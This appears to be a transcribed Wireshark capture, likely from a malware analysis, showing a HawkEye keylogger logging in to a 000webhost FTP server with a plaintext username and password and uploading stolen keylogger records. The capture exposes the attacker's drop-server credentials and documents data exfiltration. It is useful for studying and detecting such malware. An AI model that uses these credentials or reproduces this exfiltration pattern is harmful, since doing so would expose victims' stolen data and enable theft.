 No. Tim Source Destination Protocol Length Info
715 2… 145.14.145.4 10.0.0.227 FTP 113 Response: 220 ProFTPD Server (000webhost.com) [::…
716 2… 10.0.0.227 145.14.145.4 FTP 72 Request: USER snifferzett
718 2… 145.14.145.4 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
719 2… 10.0.0.227 145.14.145.4 FTP 69 Request: PASS trible22
721 2… 145.14.145.4 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
722 2… 10.0.0.227 145.14.145.4 FTP 68 Request: OPTS utf8 on
724 2… 145.14.145.4 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
725 2… 10.0.0.227 145.14.145.4 FTP 59 Request: PWD
727 2… 145.14.145.4 10.0.0.227 FTP 88 Response: 257 "/" is your current location
728 2… 10.0.0.227 145.14.145.4 FTP 61 Request: CWD /
730 2… 145.14.145.4 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
731 2… 10.0.0.227 145.14.145.4 FTP 62 Request: TYPE I
733 2… 145.14.145.4 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
734 2… 10.0.0.227 145.14.145.4 FTP 60 Request: PASV
738 2… 145.14.145.4 10.0.0.227 FTP 105 Response: 227 Entering Passive Mode (145,14,145,4…
742 2… 10.0.0.227 145.14.145.4 FTP 133 Request: STOR HawkEye_Keylogger_Stealer_Records_B…
744 2… 145.14.145.4 10.0.0.227 FTP 84 Response: 150 Connecting to port 38174
745 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
747 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
749 2… 10.0.0.227 145.14.145.4 FTP-DATA 1514 FTP Data: 1460 bytes (PASV) (STOR HawkEye_Keylogg…